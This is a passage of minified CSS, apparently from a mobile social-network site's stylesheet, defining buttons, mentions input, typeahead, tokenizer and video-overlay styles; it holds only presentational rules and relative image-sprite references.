#cbced4)}.touch .btnC{border-color:#576499 #3a4b73 #263855;box-shadow:inset 0 1px 0 rgba(255, 255, 255, .17), 0 1px 0 rgba(0, 11, 42, .12)}.touch .btnC,.touch .btnI.bgb{background:linear-gradient(#647aab, #2c467e)}.x2.touch .btnC,.x2.touch .btnS,.x2.touch .btnN{box-shadow:inset 0 0 1px rgba(0, 0, 0, .7), inset 0 1px 0 rgba(255, 255, 255, .3), 0 1px 2px -1px rgba(0, 0, 0, .7)}.touch .btnC.touched{border-color:#2f3c5e #24345d #1d305d}.touch .btnC.touched,.touch .btnS.touched,.touch .btnN.touched{box-shadow:inset 0 1px 2px rgba(0, 0, 0, .3), 0 1px 0 #fff}.touch .btnC.touched,.touch .btnI.bgb.touched{background:linear-gradient(#495f8e, #1f355e)}.x2.touch .btnC.touched,.x2.touch .btnS.touched,.x2.touch .btnN.touched{box-shadow:inset 0 1px 2px rgba(0, 0, 0, .45), 0 1px 0 #fff}.touch .btnC.bgb{background:linear-gradient(#fafbfe, #cfd2d9);box-shadow:0 0 1px rgba(0, 0, 0, .4), 0 1px 2px rgba(0, 0, 0, .4)}.touch .btnC.bgb.touched{background:linear-gradient(#dfe1e8, #b9bcc4);box-shadow:0 0 1px rgba(0, 0, 0, .9), inset 0 1px 2px rgba(0, 0, 0, .35), 0 1px 0 rgba(255, 255, 255, .17)}.x2.touch .btnI{box-shadow:inset 0 1px 1px rgba(43, 48, 60, .39), inset 0 0 1px rgba(43, 48, 60, 1.0), 0 1px 0 #fff}.x2.touch .btnI.touched{box-shadow:inset 0 1px 2px rgba(43, 48, 60, .7), inset 0 0 3px rgba(43, 48, 60, .4), 0 1px 0 #fff}.touch .btnI.bgb{border-color:#2a3349 #2a3a64 #253662;box-shadow:inset 0 1px 1px rgba(0, 0, 0, .21), 0 1px 0 rgba(255, 255, 255, .17)}.touch .btnI.bgb.touched{border-color:#1b2438 #1a2745 #18294d;box-shadow:inset 0 1px 2px rgba(0, 0, 0, .6), 0 1px 0 rgba(255, 255, 255, .17)}.x2.touch .btnI.bgb{box-shadow:inset 0 2px 1px -1px rgba(0, 0, 0, .45), inset 0 0 1px rgba(0, 0, 0, 1.0), 0 1px 0 rgba(255, 255, 255, .17)}.x2.touch .btnI.bgb.touched{box-shadow:inset 0 1px 2px rgba(0, 0, 0, .7), inset 0 0 1px rgba(0, 0, 0, .5), 0 1px 0 rgba(255, 255, 255, .17)}.touch .btnI{border-color:#9599a1 #a8abb4 #acb1bb;box-shadow:inset 0 1px 1px rgba(43, 48, 60, .18), 0 1px 0 #fff}.touch .btnI.touched{border-color:#767a84 #92969f #a8abb4;box-shadow:inset 0 1px 2px rgba(43, 48, 60, .58), 0 1px 0 #fff}.touch .btnS{background:linear-gradient(#75ab4b, #4a8532);border-color:#68954c #427329 #386a24}.touch .btnS,.touch .btnN{box-shadow:inset 0 1px 0 rgba(255, 255, 255, .22), 0 1px 0 rgba(0, 0, 0, .08)}.touch .btnS.touched{background:linear-gradient(#4f8425, #225f0b);border-color:#496f2d #46782b #45802c}.touch .btnN{background:linear-gradient(#df4451, #b91d2e);border-color:#b3373e #9e232c #941723}.touch .btnN.touched{background:linear-gradient(#b00930, #8b000f);border-color:#912c33 #ad2d37 #b41d2b}.touch .btn[disabled] .img,.touch .btn[disabled].touched .img{opacity:.5}.touch .btnD[disabled],.touch .btnC.bgb[disabled],.touch .btnI[disabled]{opacity:1;color:#a7abb5;text-shadow:none}.touch .btnD.bgb[disabled],.touch .btnC[disabled],.touch .btnI.bgb[disabled]{opacity:1;color:#9dabce;text-shadow:none}.touch .btnS[disabled]{opacity:1;color:#aecd9c;text-shadow:none}.touch .btnN[disabled]{opacity:1;color:#e4969c;text-shadow:none}
.touch .mCloseBtn{margin:-3px -6px -10px;padding:3px 6px 10px}.touch .mCloseBtn span{color:#728bbc;font-size:14px;font-weight:bold;line-height:14px;margin:-2px;padding:0 1px 2px 2px}.touch .mCloseBtn.touched span{background-clip:padding-box;background-color:#5f86b3;border-radius:2px;color:#fff}.touch .mInsetCloseBtn{position:relative;top:1px}
.touch ._4s19{display:inline-block;-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}.touch ._4s19 .img{display:block}
._2mpg{-webkit-appearance:none;background-color:transparent;border:0;display:inline;font-size:inherit;margin:0;padding:0}._2mph{color:#576b95}
.composerInput{height:60px;margin-bottom:7px}.composerInputSmall{height:36px;margin-bottom:7px}.composerClosed .composerInput{height:auto}#composer_form{display:inline}.post_placeholder .async_throbber{visibility:visible;display:block;margin:auto}.async_composer .post_placeholder{display:none}.tlComposer .composerInput{height:auto;margin-bottom:7px;width:100%}.composerPrivacySelect{max-width:200px;white-space:normal;word-wrap:break-word}.composerClosed .tlComposer .composerInput{margin-bottom:0}.tlComposer .btn{float:right}.composerClosed .hidePrivacy,.composerClosed .comboInput .inputPic,.composerClosed .comboInput .btn,.composerClosed .comboInput br,.composerClosed .tlComposer .btn{display:none}

.touch .flyoutMenu .flyoutItem+.flyoutItem{margin-left:5px}.touch .like_thumb_container{height:26px;padding:4px 4px}.touch .like_thumb_container b,.touch .like_page_text{color:#90949c;font-size:14px;line-height:30px;padding-left:6px;vertical-align:middle}.touch .like_thumb_container_ios_button{background-color:#f0f1f2;background-image:linear-gradient(#fefefe, #f0f1f2);border:1px solid #e5e5e5;border-radius:2px}.touch .like_thumb_container_ios_button.small_button{height:30px;padding:0 6px}.touch .like_thumb_container_ios_button.big_button{height:22px;padding:3px 5px}.touch .like_thumb_container i.img{margin:0 auto;vertical-align:middle}.touch .doBounce.like_thumb_container{-webkit-animation-duration:.4s;-webkit-animation-name:bounce;-webkit-animation-timing-function:ease;position:relative;z-index:2147483647}.async_fan .async_fan_saving_show,.touch .async_fan .async_fan_saving_show,.touch .async_fan_saving .async_fan_saving_hide{display:none}.touch .inline_block_like_page{display:inline-block}.touch .liked_page_text{color:#4080ff}.touch .scrolling .like_thumb_container .img{margin-right:5px}
._5187._5187{margin-top:20px}
._5d93 ._56br._4_m5{vertical-align:text-top}._4_m7{border-radius:0 0 3px 3px;color:#fff;font-size:12px}.ios ._4_m7{border-radius:0 0 2px 2px}._4_m7 .img{margin-right:8px}
._j7l{white-space:nowrap}._41nk{display:inline-block;margin-right:3px;vertical-align:middle}
.async_like .btn.like_opt,.async_like_saving .btn.like_def,.async_like .like_opt,.async_like_saving .like_def,.async_cmt_like .cmt_like_opt,.async_cmt_like_saving .cmt_like_def{display:none}.flLinkish{color:#3b5998;font-weight:bold}
.commentsicon{margin-right:5px}.ufi .likes a{font-weight:bold}
._34e0{align-items:center;display:flex;justify-content:center;padding:0 6px 0 2px}._34e1{height:12px;padding:2px;width:12px}
form{margin:0;border:0}
._1svy{-webkit-appearance:none;border:0;margin:0;padding:0}
._5whq{border:solid 1px #999;border-top-color:#888;margin:0}.touch ._5whq{-webkit-appearance:none;border-radius:0;box-shadow:inset 0 1px 0 rgba(0, 0, 0, .07);box-sizing:border-box;padding:4px 7px 5px}.touch textarea._5whq{padding:4px 5px 5px}.touch ._5whr ._5whq{background-color:transparent;border:0;box-shadow:none;width:100%}.android ._5whq{box-shadow:inset 0 2px 1px -1px rgba(0, 0, 0, .15);padding-top:5px}.android ._5whq[type="search"]::-webkit-search-decoration{display:none}.android ._5whq[type="search"]::-webkit-search-cancel-button{display:none}.android ._5whq[type="search"]::-webkit-search-results-button{display:none}.android ._5whq[type="search"]::-webkit-search-results-decoration{display:none}
.touch .input.inputWrapper{display:inline-flex;position:relative;padding:0}.touch .input.inputWrapper .input{border:none;flex:1;box-shadow:none;display:block;margin:0}.touch .textInputArea .input.inputWrapper{display:flex}.touch .textInputArea .input.inputWrapper .input{background:transparent;box-sizing:border-box;margin:0;width:100%}
.clear{clear:both}
.touch .ib{display:flex;flex:1}.touch.ff .ib{align-items:flex-start;width:100%}.touch.ff .ib.cc{align-items:center}.touch .ib .c{flex:1}.touch .ib.cc .c,.touch .ib.cc .ext{flex-direction:column;justify-content:center;display:flex}
.ib .l{display:inline-block;margin-right:4px}.ib .ext{margin-left:4px}
.lr{width:100%}.lr .r{text-align:right}
.touch .lr{position:relative}.touch .lr .r{float:right}
.nowrap{white-space:nowrap}.nowrap.collapse{text-overflow:ellipsis;overflow:hidden}
.accelerate{-webkit-backface-visibility:hidden;position:relative;z-index:2147483647}.ios .accelerate{perspective:1px}.ios .accelerate .accelerate{perspective:none}.accelerate .accelerate,.decelerateChildren .accelerate{-webkit-backface-visibility:visible;z-index:auto}.touch .groupChromeView,#mEventSchedulableWall,#m_profile_stream,#m_newsfeed_stream,#root{position:relative;z-index:0}.touch.no_acceleration *{-webkit-backface-visibility:visible !important}
._4s0y{height:0;width:100%}
._5sgg{overflow:hidden;position:relative}._5sgh{background-color:#f2f2f2;text-align:center}._5sgg .img{height:100%;min-height:100%;position:relative}._5sgg ._5sgi{height:auto;width:100%}._5sgg ._5sgj{min-height:0;vertical-align:middle}._5sgg._4g6 .img{height:auto;min-height:0}
.profpic{background:#eceff5}
.touch a.darkTouch,.touch .darkTouch a{-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}.touch .darkTouch.touched,.touch .darkTouch .touched,.touch .touched .darkTouch{position:relative}.touch .darkTouch.touched:after,.touch .darkTouch .touched:after,.touch .touched .darkTouch:after{background-color:#000;bottom:0;content:'';height:auto;left:0;opacity:.4;position:absolute;right:0;top:0}
.touch a{color:#576b95;cursor:pointer;text-decoration:none}.touch.app a,.touch a[href=""],.touch a[href="#"]{-webkit-touch-callout:none}.touch a.sub{color:gray}.touch a.sec{color:#8190b0}.touch a.inv{color:#fff;-webkit-tap-highlight-color:rgba(255,255,255,.5)}.touchable{cursor:pointer}a.touchable{color:inherit;-webkit-tap-highlight-color:rgba(255,255,255,0)}
._4prr{display:block;position:relative}._4prr::after{border:1px solid rgba(0, 0, 0, .1);box-sizing:border-box;content:'';display:block;height:100%;left:0;position:absolute;top:0;width:100%}.x2 ._4prr::after{height:200%;transform:scale(.5);transform-origin:0 0;width:200%}.rtl.x2 ._4prr::after{transform-origin:100% 0}.android.x2 ._4prr:active::after,.android.x2 ._4prr:focus::after{height:100%;transform:scale(1);width:100%}
._5yc_{background:#4080ff}._5yd0{background:#fa3e3e}._5yd1{color:#fff}.touch ._5yd1 a,.touch ._5yd1 a:visited{color:#fff;font-weight:bold}
.touch .popover_hidden{display:none}.disableClicks #root,.disableClicks #root *{pointer-events:none !important}.disableClicks #root .popover_flyout,.disableClicks #root .popover_flyout *{pointer-events:auto !important}.android.disableClicks a{-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}
.img.feedAudienceIcon,.feedAudienceIcon{left:1px;position:relative;top:1px;vertical-align:baseline}.audienceWidgetIcon .img.feedAudienceIcon,.feedAudienceIcon{position:relative;top:.4px;vertical-align:baseline}.story .feedAudienceIcon{margin-left:5px}.audienceIconSelector{margin-left:-1px;white-space:nowrap}.audienceIconSelectorAccentText{color:#4080ff}
.scrollArea{overflow:hidden;position:relative}.scrollArea.fullBleed{overflow:visible}.scrollArea.degraded{overflow:visible}.scrollArea.degraded .scrollAreaBody{transform:none;transition:none;width:110%}.scrollArea .scrollAreaBody{position:relative;z-index:5}.scrollArea-horizontal .scrollAreaBody{display:block;white-space:nowrap}.scrollAreaBodyRTL{direction:ltr}.scrollArea-horizontal .scrollAreaColumn{display:inline-block;vertical-align:top;white-space:nowrap}.scrollAreaColumnContentRTL{direction:rtl}.scrollArea .scrollAreaPaginator{line-height:0;margin-bottom:6px;margin-top:8px;text-align:center;width:100%}.scrollArea .scrollAreaPaginator.scrollAreaExternalPaginator{background:#bbb;border-radius:0 0 4px 4px;border-top:0;margin:0;margin-bottom:16px;padding:8px 0}.scrollArea .scrollAreaPaginatorBubble{background-image:url(/rsrc.php/v2/yb/r/sqqsnh6Qj4g.png);background-position:right;background-size:10px;display:inline-block;height:5px;margin:0 3px;width:5px}.x2 .scrollArea .scrollAreaPaginatorBubble{background-image:url(/rsrc.php/v2/yf/r/bc7BjitV24C.png)}.scrollArea .scrollAreaPaginatorBubble.scrollAreaPaginatorBubbleActive{background-position:left}
.touch ._4g33,.touch ._5i2i{display:flex}.touch ._52wc{align-items:flex-start}.touch ._52wd{align-items:flex-end}.touch ._52we{align-items:center}.touch ._52wf{align-items:stretch}.touch ._4g34{flex:1;width:0}.touch ._5s61 ._4g34{width:auto}.touch ._4g34 ._5xu4{flex:1}.ios.touch ._5xu4,.bb10.touch ._5xu4,.android.touch ._5xu4{border:1px solid transparent;margin:-1px}.ff.touch ._4g33{box-sizing:border-box;height:100%;width:100%}.ff.touch ._4g34{min-width:1px}.ff.touch ._4g34>._5xu4>._5909>._4g33>._4g34,.ff.touch ._4g34>._5909>._4g33>._4g34{width:100%}
.word_break{display:inline-block}
.fcb{color:#000}.fcg{color:gray}.fcw{color:#fff}.fcl{color:#3b5998}.fcs{color:#6d84b4}
.mentions{display:block;position:relative}.touch .mentions-input,.touch .mentions-placeholder,.touch .mentions-shadow,.touch .mentions-measurer{-webkit-appearance:none;background:transparent;border:solid 1px #999;box-sizing:border-box;display:block;letter-spacing:0;-webkit-line-break:after-white-space;line-height:148%;margin:0;-webkit-nbsp-mode:space;overflow:hidden;overflow-y:auto;position:relative;resize:none;text-indent:0;white-space:pre-wrap;width:100%;word-wrap:break-word;z-index:4}.touch .mentions-placeholder{border-width:0;bottom:0;color:#90949c;left:0;padding:10px;pointer:none;position:absolute;right:0;top:0;z-index:3}.touch .mentions-input{box-shadow:inset 0 1px 1px 0 #ddd}.touch .mentions-shadow,.touch .mentions-measurer{background:#fff;border-color:transparent;bottom:0;color:transparent;left:0;pointer:none;position:absolute;right:0;top:0;-webkit-user-select:none;width:auto;z-index:2}.touch .mentions-measurer{z-index:1}.ios .mentions-shadow,.ios .mentions-measurer{left:2.5px;right:2.5px;top:-1.5px}.mentions-highlight{background:linear-gradient(#dce6f8, #bdcff1);border-radius:5px;box-shadow:0 0 0 1px #a3bcea}.mentions-highlight-weak-reference{background:#ddd;border-radius:5px}.android .mentions-highlight{background:#d8dfea;border-radius:0;box-shadow:none}.mentions-input:focus{outline:none}.mentions-suggest{background:#fff;border:solid 1px #666;box-shadow:0 1px 3px 0 #aaa;box-sizing:border-box;display:none;left:0;overflow:hidden;position:absolute;top:0;width:100%;z-index:16}.mentions-suggest .no-results{color:gray;font-size:12px;font-weight:normal;margin-top:4px;min-height:10px;padding:2px 15px 2px 6px}.mentions-suggest-item{border:solid 1px #fff;border-width:1px 0;cursor:pointer;display:block;height:46px;padding:2px 4px 2px 48px;-webkit-user-select:none;white-space:nowrap}.mentions-suggest-item.touched{background:#6d84b4;border-color:#3b5998}.mentions-suggest-item:first-child{border-top:none}.mentions-suggest-item-img{background:#efefef;display:inline-block;height:46px;margin:0 5px 0 -46px;vertical-align:middle;width:46px}.mentions-suggest-item-img.noResultsIcon{background:url(/rsrc.php/v2/yr/r/jm2UI-OH7aH.png) no-repeat;background-size:100%}.mentions-suggest-item-text{display:inline-block;overflow:hidden;pointer-events:none;-webkit-user-select:none;vertical-align:middle;width:100%}.mentions-suggest-item-name{display:block;font-size:16px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.mentions-suggest-item-subtext{color:#999;display:block;font-size:12px;overflow:hidden;padding-top:4px;text-overflow:ellipsis;white-space:nowrap;width:100%}.mentions-suggest-header .auxTitle{color:#999;font-weight:normal}.mentions-suggest-header{background-color:#f2f2f2;font-size:12px;font-weight:bold;padding:1px}.mentions-suggest-header .secretTagIcon{display:inline-block;margin-left:2px;margin-right:3px;margin-top:4px}
.textMetrics{position:absolute;top:-9999999px}.textMetrics.textMetrics{height:auto}
.mToken,#addMembersTypeahead .mToken.mTokenWeakReference{background-color:#e1e7f1;border:1px solid #9aaccf;display:inline-block;margin:0 5px 5px 0;padding:2px 2px 2px 4px;white-space:nowrap}.touch .mToken.mTokenLimitWidth{box-sizing:border-box;margin-right:5px;max-width:100%;padding-right:20px;position:relative}.touch .mToken.mTokenLimitWidth>.innerToken{display:inline-block;max-width:100%;overflow:hidden;text-overflow:ellipsis;vertical-align:middle}html .mToken.mTokenLimitWidth .mCloseBtn{left:auto;position:absolute;right:2px;top:auto}.mToken.mTokenWeakReference{background-color:#ddd;border:1px solid #808080}
.touch .mToken{border-radius:2px;background-clip:padding-box;padding:2px 5px 3px 4px}.touch .mToken .mCloseBtn{position:relative;top:-1px;left:2px}.touch .mToken.mTokenWeakReference .mCloseBtn span{color:#000}.touch #addMembersTypeahead .mToken.mTokenWeakReference .mCloseBtn span{color:#728bbc}.touch .mToken.mTokenWeakReference .mWeakReferenceIcon{background-image:url(/rsrc.php/v2/y8/r/eombMz2WOsX.png);background-repeat:no-repeat;background-size:auto;background-position:-36px -219px;display:inline-block;height:9px;margin-right:3px;width:9px}.touch #addMembersTypeahead .mToken.mTokenWeakReference .mWeakReferenceIcon{display:none}
.touch .mTokenizer{margin:0 -4px 0 -3px;position:relative;z-index:1}.touch .mTokenizer .jx-tokenizer{min-height:30px;overflow:hidden}.touch .mTokenizerFullWidth .jx-tokenizer{border-left:none;border-right:none;border-top:none}.touch .mTokenizer .mToken{position:relative;z-index:1}.touch .mTokenizer .jx-tokenizer{box-shadow:rgba(0, 0, 0, .1) 0 1px 0 0 inset}.touch .mTokenizer input{background-color:transparent;box-shadow:none}.touch .mTokenizer .mTokenizerLabel{position:relative;top:4px;vertical-align:top}.touch.ff .mTokenizer .mTokenizerLabel{top:0}.touch .mTokenizer .tokenizerOverlay{bottom:0;left:0;position:absolute;right:0;top:0}.touch .mTokenizer.suggestions{padding-top:0;box-shadow:0 0 1px #888}.touch .mTokenizer.suggestions .jx-typeahead-results{border-color:#ccc;border-style:solid;border-width:0 1px 1px 1px;height:auto;margin:auto;position:relative;top:0 !important}.touch .mTokenizer.suggestions.focused .jx-typeahead-results{background-color:#fff;margin:0 -5px}.touch .mTokenizer .suggestions-label{display:inline}.touch .mTokenizer .suggestions-label .al{background:#f0f0f0;border-bottom:none;color:gray}.touch .mTokenizer .suggestions-label .mfsl{font-size:14px;line-height:16px}.touch .mTokenizer.focused .tokenizerOverlay{display:none}
.mTokenizer .jx-tokenizer{background-color:#fff;border:1px solid #888;padding:4px 0 0 4px}.mTokenizer input{-webkit-appearance:none;border:0}.mTokenizer .mTokenizerLabel{margin-right:3px}.mTokenizer .jx-typeahead-results{right:5px !important}
.touch .mTypeahead{margin:0 -4px 0 -3px;padding-top:4px}.touch .mTypeahead .input{box-sizing:border-box;width:100%}.touch .mTypeahead .jx-typeahead-results{background-color:transparent}.touch .mTypeahead .jx-result{background-color:#fff;position:relative}.touch .mTypeahead .jx-result .flyoutIcon img{width:24px;height:26px}.touch .mTypeahead .jx-result .right{float:right;margin-right:12px}.touch .mTypeahead .jx-result img{margin-right:8px}.touch .mTypeahead .jx-result img.flyoutArrow{right:-24px}.touch .mTypeahead .jx-result .primary{display:flex;flex-direction:column;justify-content:center;height:100%}.touch.ff .mTypeahead .jx-result .primary{justify-content:flex-start;width:100%}.touch .mTypeahead .jx-result .primary.touched{background-color:#627aad}.touch .mTypeahead .jx-result .primary.touched+.jx-result{border-top:1px solid #3b5998}.touch .mTypeahead .jx-result .primary.focused span,.touch .mTypeahead .jx-result .primary.touched span{color:#fff}.touch .mTypeahead .jx-result .profile-icon{top:0}.touch .mTypeahead .jx-result .primary span{box-sizing:border-box;color:#000;display:block;font-weight:bold;overflow:hidden;padding-left:50px;text-overflow:ellipsis;top:13px;white-space:nowrap;width:100%}.touch .mTypeahead .jx-result.hasSecondaryAction .primary span,.touch.app .mTypeahead .jx-result.hasSecondaryAction .primary span{padding-right:40px}.touch .mTypeahead .jx-result span.name{top:5px}.touch .mTypeahead .jx-result span.subtext{color:gray;font-weight:normal;top:24px}
.mTypeahead{position:relative}.mTypeahead .jx-result{border-top:1px solid #ddd;display:block;height:43px}.mTypeahead .jx-typeahead-results{background-color:#fff;border-bottom:1px solid #888;left:0;position:absolute;right:0;top:100%}.mTypeahead .jx-typeahead-results .jx-result:first-child{margin-top:4px}.mTypeahead .jx-result .primary .profile-icon{background:no-repeat center;height:40px;margin-right:4px;position:absolute;width:40px}.mTypeahead .jx-result .primary[href*="/search/web"]{background:url(/rsrc.php/v2/yg/r/7uMgcrrf_ym.png) no-repeat left}.mTypeahead .jx-result .primary span{display:table-cell}.mTypeahead .focused{background-color:#627aad;border-top:1px solid #3b5998;color:#fff}.mTypeahead .mLoadingBar .img{position:relative;right:5px;top:-1px}.mTypeahead .jx-result .primary span.noimage{padding-left:0;text-align:center}.mTypeahead .typeaheadPhoto,.mTypeahead.hasPhoto .typeaheadPlaceholderPhoto{display:none}.mTypeahead.hasPhoto .typeaheadPhoto,.mTypeahead .typeaheadPlaceholderPhoto{display:inherit}
._4_6w{bottom:0;color:#fff;font-family:helvetica, arial, sans-serif;height:auto;line-height:32px;position:absolute;text-shadow:1px 1px 0 rgba(20, 22, 26, .3);top:auto;width:100%}._53mu+._4_6w{bottom:auto;display:none;top:0}._53mu._3gzh+._4_6w{display:block}._4_74{padding:8px;position:relative}._4_7b{font-weight:bold}._4_7c{height:32px;width:32px}._4_7d{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
._53mw{background:#000;cursor:pointer;display:inline-block;height:100%;overflow:hidden;position:relative;width:100%}._zh1{background:#000;cursor:pointer;display:inline-block;height:100%;overflow:hidden;position:relative}._2rzz{background:inherit;width:auto}._2c3k{background:#000;cursor:pointer;display:inline-block;height:100%;overflow:hidden;position:relative;width:auto}._53mu ._16b2{opacity:0;transition:visibility 0s linear .5s, opacity .5s linear;visibility:hidden}._53mu._3gzh ._16b2{opacity:1;transition-delay:0s;visibility:visible}._16b2{display:block;margin-right:8pt;margin-top:8pt;position:absolute;right:0;top:0;z-index:4}._5nbg{display:none;left:50%;margin:-12px 0 0 -12px;position:absolute;top:50%}._2nmc ._5nbg{display:block}._4k0q,._4k0r,._4k0s,._2ti-,._4k0t,._1o0y,._4w4l,._1o0_{left:50%;position:absolute;top:50%;z-index:3}._2cp3{background-color:rgba(0, 0, 0, .2);height:100%;left:0;position:absolute;top:0;width:100%;z-index:3}._4ums,._457z{display:none;left:6px;position:absolute;top:6px}._4ums{z-index:4}._457z{z-index:3}._1o0_{background-image:url(/rsrc.php/v2/yE/r/UcFpXi94POi.png);background-repeat:no-repeat;background-size:auto;background-position:0 -294px;height:22px;margin:-11px 0 0 -14px;width:28px}._4w4l{background-image:url(/rsrc.php/v2/yE/r/UcFpXi94POi.png);background-repeat:no-repeat;background-size:auto;background-position:0 -243px;height:50px;margin:-25px 0 0 -25px;width:50px}._1o0y{background-image:url(/rsrc.php/v2/yE/r/UcFpXi94POi.png);background-repeat:no-repeat;background-size:auto;background-position:0 0;height:68px;margin:-34px 0 0 -34px;width:68px}._4k0r,._4k0q,._4k0s,._2ti-,._4ums,._457z{color:#fff;display:none;overflow:hidden;text-align:center;white-space:nowrap}._2ti-{font-size:13px}._2ti-{font-size:12px}._4cb9,._4cbf,._4cbg,._4cbo,._457_{left:50%;position:absolute;top:50%}._4cb9,._4cbf,._4cbg,._457_{height:20px;margin:-10px 0 0 -10px;width:20px}._4cbo{height:24px;margin:-12px 0 0 -12px;width:24px}._4cb9{background-image:url(/rsrc.php/v2/yE/r/UcFpXi94POi.png);background-repeat:no-repeat;background-size:auto;background-position:-21px -344px}._4cbf{background-image:url(/rsrc.php/v2/yE/r/UcFpXi94POi.png);background-repeat:no-repeat;background-size:auto;background-position:0 -344px}._4cbg{background-image:url(/rsrc.php/v2/yE/r/UcFpXi94POi.png);background-repeat:no-repeat;background-size:auto;background-position:-48px -317px}._457_{background-image:url(/rsrc.php/v2/yE/r/UcFpXi94POi.png);background-repeat:no-repeat;background-size:auto;background-position:-28px -294px}._4k0r,._4k0q,._4k0s{height:40px;width:200px}._4ums{height:28px;width:280px}._457z{height:28px;width:280px}._4k0r{margin:-48px 0 0 -55px}._4k0q{margin:8px 0 0 -55px}._4k0s{margin:-20px 0 0 -73px}.touch ._2ti-{height:20px;margin:35px 0 0 -90px;width:180px}.touch ._2g8e ._4k0r{display:block;margin:-20px 0 0 -50px}.touch ._2g8c ._4k0s{display:block}.touch ._2g8c ._4k0q,.touch ._2g8c ._4k0r{display:none}.touch ._2g8b ._4k0r{display:block;margin:-20px 0 0 -75px}.touch ._2g8b ._4k0q,.touch ._2g8b ._4k0s{display:none}.touch ._2g8d ._4k0r,.touch ._2g8d ._4k0q{display:block}.touch ._2g8d ._4k0s{display:none}.touch ._1-67 ._457z{display:block}.touch ._48il ._4ums,.touch ._48il ._4k0q{display:block;z-index:4}.touch ._48il ._4k0q{margin:-20px 0 0 -55px}._53mv{width:100%;z-index:4}._53mv,._53mu ._1o0y,._53mu ._4w4l,._53mu ._1o0_{display:none}._53mu ._53mz{visibility:hidden}._53mu ._53mv{background:#000;display:block;height:100%;left:0;margin:0 auto;max-width:100%;position:absolute;right:0;top:0}._bj_{left:-100px;margin-top:4px;overflow:hidden;position:absolute;text-align:center;text-overflow:ellipsis;text-shadow:1px 1px black;top:100%;white-space:nowrap;width:268px;z-index:3}._1ai_{background-color:#000;border-radius:4px;bottom:7px;margin-right:7px;opacity:.5;overflow:hidden;padding:2px 4px;position:absolute;right:0;text-align:center;text-overflow:ellipsis;white-space:nowrap;z-index:3}._52b{color:gray;display:block}._52c{width:30px}._4gxh{display:none}._5bn2{background-color:#000;border-radius:4px;left:0;margin-left:7px;margin-top:7px;opacity:.5;overflow:hidden;padding:2px 4px;position:absolute;text-align:center;text-overflow:ellipsis;top:0;white-space:nowrap;z-index:3}
.touch .noMedia{padding-left:7px}.touch .attachment{margin:6px 0}.touch .attachment a.title{font-weight:bold}.touch .attachment span.title{font-weight:bold}.touch .attachment .subtitle{display:block;margin-top:2px}
.noMedia{border-left:2px solid #ccc;padding-left:4px}.attachment{margin-top:2px}
._59e9{background:#f6f7f9}._55wm{background:#dddfe2}._5s6y{background:#000}._55wn{background:#4080ff}._55wo{background:#fff}._5oxw{background:#e9ebee}._50zt{background:#e9eaed}
._5tg_{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
._55x2>*,._55x2._55x2>*{border-bottom:1px solid #e5e5e5}._55x2>:last-child{border-bottom:none}._55x2+._55x2{border-top:1px solid #e5e5e5}._55x2>*,._55x2._55x2>*{border-bottom-color:rgba(0, 0, 0, .101)}
.touch ._55wp{padding:0}.touch ._55wq{padding:4px}.touch ._55wr{padding:8px}.touch ._55ws{padding:12px}.touch ._56hq{padding:16px}
._56bs{-webkit-appearance:none;background:none;display:inline-block;font-size:12px;height:28px;line-height:28px;margin:0;overflow:visible;padding:0 9px;text-align:center;vertical-align:top;white-space:nowrap}.touch ._56bs{border:none;border-radius:3px;box-sizing:border-box;font-weight:bold;position:relative;-webkit-user-select:none;z-index:0}.touch ._1yoh ._56bs{border-radius:0}.touch ._56bs::after,.touch.wp.x1-5 ._56bs::after,.touch.wp.x2 ._56bs::after{border-radius:4px;border-style:solid;border-width:1px;bottom:-1px;box-shadow:0 1px 0 rgba(0, 0, 0, .07), inset 0 -1px 1px 0 rgba(0,0,0,.03);content:"";left:-1px;pointer-events:none;position:absolute;right:-1px;top:-1px;z-index:1}.touch ._1yoh ._56bs::after,.touch ._1yoh ._56bs::after,.touch ._1yoh ._56bs::after,.touch.x1-5 ._1yoh ._56bs::after,.touch.x2 ._1yoh ._56bs::after{border-radius:0;border-style:solid;border-width:1px;bottom:-1px;box-shadow:0 1px 0 rgba(0, 0, 0, .07), inset 0 -1px 1px 0 rgba(0,0,0,.03);content:"";left:-1px;pointer-events:none;position:absolute;right:-1px;top:-1px;z-index:1}.touch ._56bs::before,.touch.wp.x1-5 ._56bs::before,.touch.wp.x2 ._56bs::before{border-radius:4px;bottom:-1px;content:"";left:-1px;pointer-events:none;position:absolute;right:-1px;top:-1px;transform:none;z-index:-1}.touch.wp.x1-5 ._56bs::before,.touch.x2 ._56bs::before{left:0;top:0;transform:translate(-0.5px, -0.5px)}.touch ._56bt::before,.touch.wp.x1-5 ._56bt::before,.touch.wp.x2 ._56bt::before{content:none;display:none}._56bt,._56bt ._58gn,a._56bt{background-color:#f6f7f9;color:#4b4f56}.touch ._56bt{background-image:linear-gradient(rgba(255, 255, 255, .9), rgba(255, 255, 255, 0));text-shadow:0 1px 1px rgba(255, 255, 255, .75)}.touch ._56bt::after,.touch.wp.x1-5 ._56bt::after,.touch.wp.x2 ._56bt::after{border-color:rgba(0, 0, 0, .10) rgba(0, 0, 0, .155) rgba(0, 0, 0, .29)}.touch ._56bt.touched{background-color:#e4e5e8;background-image:linear-gradient(rgba(255, 255, 255, .7), rgba(255, 255, 255, 0))}._56bs._2347 ._56br,._56bs[disabled] ._56br{opacity:.3}._56bt._2347,a._56bt._2347,._56bt[disabled]{color:#bec2c9}._56bu,._56bv,a._56bu,a._56bv,a.touchable._56bu,a.touchable._56bv{color:#fff}.touch ._56bu,.touch ._56bv,.touch a._56bu,.touch a._56bv{text-shadow:0 -1px rgba(0, 0, 0, .25)}.touch ._56bu::after,.touch ._56bv::after,.touch.wp.x1-5 ._56bu::after,.touch.wp.x1-5 ._56bv::after,.touch.wp.x2 ._56bu::after,.touch.wp.x2 ._56bv::after{border-color:rgba(0, 0, 0, .15) rgba(0, 0, 0, .15) rgba(0, 0, 0, .26);box-shadow:0 1px 0 rgba(0, 0, 0, .14), inset 0 -1px 1px 0 rgba(0,0,0,.03)}.touch ._56bu::before,.touch.wp.x1-5 ._56bu::before,.touch.wp.x2 ._56bu::before{background-color:#627aad;background-image:linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .1))}.touch ._56bv::before,.touch.wp.x1-5 ._56bv::before,.touch.wp.x2 